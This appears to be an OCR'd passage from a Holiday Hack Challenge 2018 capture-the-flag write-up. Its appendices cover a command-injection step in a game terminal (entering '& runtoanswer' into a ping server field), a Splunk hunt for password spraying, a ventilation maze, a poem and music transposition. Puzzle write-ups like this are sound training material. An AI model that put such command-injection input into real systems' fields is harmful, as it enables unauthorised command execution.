

Once back on the main menu. Select option 2 again but this time enter "& *runtoanswer"* 

Validating data store for employee onboard information. Enter address of server: & runtoanswer Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface] [-m mark] [-M pmtudisc\_option] [-l preload] [-p pattern] [-Q tos] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp option] [-w deadline] [-W timeout] [hop1 ...] destination Loading, please wait...... Enter Mr. Chan's first name: Scott ', 00000000000000XMM00000MMxodMMNKKKKx00MMx00000MMX00000kNMMK8KNMM00000000000000; : 00000000000000XMM00000MMx0dMM0000000MMx00000MMX00000xMMK00000KMMk0000000000000 cooooooooooooo**XMMMMMMMM**xod**MMwWwW**ooOMMXxooooo**WMX**ooooOMMkoooookMM8ooooooooooooo cooooooooooooooxMMddddd0MMxodMM0ddddoo0MMxoooooMMXoooo0MM0ooooo0MMkooooooooooooo coooooooooooooooOMMvoooOMMxodMMKxxxxdoOMMOkkkxoWMXkkkkdXMW0xxk0MMKoooooooooooooo coooooooooooooooooooookNNdodXNNNNNNkokNNNNNNOoKNNNNNXXookKNNWNXKxooooooooooooooo  $COOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO$  $$ OMMMMMMMMMMMMMISSILLERYMMK'  $. NMX: . .$  $.1WO$ d **XMMMMMMMMMMMMM** , XMMMO .MMMM. .MMMMMMM. .MMMMMMMMMMMMMM ОМММММММММММЖ. . COWMN ' MMMMMM ; **WMMMMC** KMMM. . MMMMMMM, . MMMMMMMMMMMMMMM ОММММММММММММКо, KN , MMMMMM, **WMMMMC** KMMM. MMMMMMMM, MMMMMMMMMMMMMMM **ОМММММММММММК NMMMO** oM. **dWMMWOWk CWMMMO** .MMMM. .MMMMMMMM . .MMMMMMMMMMMMMMM OMMMMMMMMMMMMC ... cWMW1. .. .NMk. .OMMMMM. .MMMMMMMM . .MMMMMMMMMMMMMM Congratulations!

onboard.db: SQLite 3.x database Press Enter to continue...:

Holiday Hack Challenge 2018 - bytenibbler







#### Appendix C - Nevermore poem.txt

#### elf@1322c73d83b5:~/.secrets/her\$ cat poem.txt

Once upon a sleigh so weary, Morcel scrubbed the grime so dreary, Shining many a beautiful sleighbell bearing cheer and sound so pure--There he cleaned them, nearly napping, suddenly there came a tapping, As of someone gently rapping, rapping at the sleigh house door. "'Tis some caroler," he muttered, "tapping at my sleigh house door--Only this and nothing more."

Then, continued with more vigor, came the sound he didn't figure, Could belong to one so lovely, walking 'bout the North Pole grounds.<br>But the truth is, she WAS knocking, 'cause with him she would be talking, Off with fingers interlocking, strolling out with love newfound? Gazing into eyes so deeply, caring not who sees their rounds. Oh, 'twould make his heart resound!

Hurried, he, to greet the maiden, dropping rag and brush - unlaiden. Floating over, more than walking, moving toward the sound still knocking, Pausing at the elf-length mirror, checked himself to study clearer, Fixing hair and looking nearer, what a hunky elf - not shocking! Peering through the peephole smiling, reaching forward and unlocking: NEVERMORE in tinsel stocking!

Greeting her with smile dashing, pearly-white incisors flashing, Telling jokes to keep her laughing, soaring high upon the tidings, Of good fortune fates had borne him. Offered her his dexter forelimb, Never was his future less dim! Should he now consider gliding--No - they shouldn't but consider taking flight in sleigh and riding Up above the Pole abiding?

Smile, she did, when he suggested that their future surely rested, Up in flight above their cohort flying high like ne'er before!

So he harnessed two young reindeer, bold and fresh and bearing no fear. In they jumped and seated so near, off they flew - broke through the door! Up and up climbed team and humor, Morcel being so adored,

By his lovely NEVERMORE!

-Morcel Nougat







# Appendix D – Google™ Ventilation Maze **AlternaTip**



ringla

New [Achievement] Unlocked: Google[TM] Ventilation Maze! Click here to see this item in your badge.

The zip file contains the schematics of the castle's ventilation.



First Floor









91



Fringle

Second Floor

The ventilation system allows you to crawl in to Santa's Secret room and skip the badge scanner challenge. Here's a noob version of the first floor using Excel.











#### Appendix E - Funny Bash History

Theme: Must love Meat, Power of 2, Star Wars, Palindromes and (")(ツ)









This AlternaTip uses SIEM engines to do some sleuthing. Begin normally by creating the XML file using evtx\_dump.py. Once you have a copy of the XML file load it to your SIEM tool of your choice. In this example, I used the community edition of **SPLUNK**.

Similarly, with the challenge, the SIEM tool is an easy and fast way to get information from the uploaded sourcetype.



The results clearly indicate the malicious traffic from 172.31.254.101.





94

We also get the same tried TargetUser with the 0xc000006a indicator thus confirming the Password Spraying attack.



#### By applying the same logic, we managed to generate the exact result.



Holiday Hack Challenge 2018 - bytenibbler







#### **Appendix G - Transposing Music**



A piano keyboard gives us easy access to every (western) tone. As we go from left to right, the pitches get higher. Pressing the middle A, for example, would give us a tone of 440 Hertz. Pressing the next A up (to the right) gives us 880 Hz, while the next one down (left) produces 220 Hz. These A tones each sound very similar to us - just higher and lower. Each A is an "octave" apart from the next. Going key by key, we count 12 "half tone" steps between one A and the next - 12 steps in an octave.

As you may have guessed, elf (and human) ears perceive pitches logarithmically. That is, the frequency jump between octaves doubles as we go up the keyboard, and that sounds normal to us. Consequently, the precise frequency of each note other than A can only be cleanly expressed with a log base 12 expression. Ugh! For our purposes though, we can think of note separation in terms of whole and half steps.

Have you noticed the black keys on the keyboard? They represent half steps between the white keys. For example, the black key between C and D is called C# (c-sharp) or Db (d-flat). Going from C to D is a whole step, but either is a half step from C#/Db. Some white keys don't have black ones between them. B & C and E & F are each only a half step apart. Why? Well, it turns out that our ears like it that way. Try this: press CDEFGABC on a piano. It sounds natural, right? The "C major" scale you just played matches every other major scale:

- whole step from C to D
- whole step from D to E
- half step from E to F
- whole step from F to G
- Whole step from G to A
- Whole step from A to B, and finally
- Half step from B to C

If you follow that same pattern (whole whole half whole whole whole half), you can start from any note on the keyboard and play a major scale. So a Bb major scale would be Bb C D Eb F G A Bb. You can get this by counting whole and half steps up from Bb or by taking each note in the C major scale and going down a whole step.

This uniform shifting of tones is called transposition. This is done all the time in music because of differences in how instruments are designed, the sound an arranger wants to achieve, or the comfortable vocal range of a singer. Some elves can do this on the fly without really thinking, but it can always be done manually, looking at a piano keyboard.

To look at it another way, consider a song "written in the key of Bb." If the musicians don't like that key, it can be transposed to A with a little thought. First, how far apart are Bb and A? Looking at our piano, we see they are a half step apart. OK, so for each note, we'll move down one half step. Here's an original in Bb: DCBbCDDDCCCDFFDCBbCDDDDCCDCBb

And take everything down one half step for A: C#BABC#C#C#BBBC#EEC#BABC#C#C#C#BBC#BA

We've just taken Mary Had a Little Lamb from Bb to A!





**HACK** 



